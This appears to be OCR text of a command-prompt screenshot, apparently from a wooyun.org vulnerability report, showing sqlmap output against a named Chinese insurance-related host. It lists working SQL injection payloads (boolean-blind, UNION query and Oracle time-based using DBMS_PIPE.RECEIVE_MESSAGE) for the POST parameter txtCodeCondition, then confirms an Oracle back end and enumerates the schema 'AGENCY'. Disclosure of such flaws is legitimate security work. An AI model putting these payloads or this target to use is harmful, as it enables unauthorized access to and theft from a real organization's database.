 管理员: C:\Windows\System32\cmd.exe
[14:05:31] [INFO] resuming back-end DBMS 'oracle'
[14:05:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3450'
 OR (5384=5384)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1342'
 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113
)||CHR(99)||CHR(117)||CHR(87)||CHR(119)||CHR(84)||CHR(75)||CHR(97)||CHR(70)||CHR
(69)||CHR(85)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5956=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)||CHR(120)||CHR(110),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[14:05:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:05:35] [INFO] fetching current database
[14:05:35] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'AGENCY'
[14:05:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\remotebak.abchinalife.cn'
[*] shutting down at 14:05:35
D:\Python27>
www.wooyun.org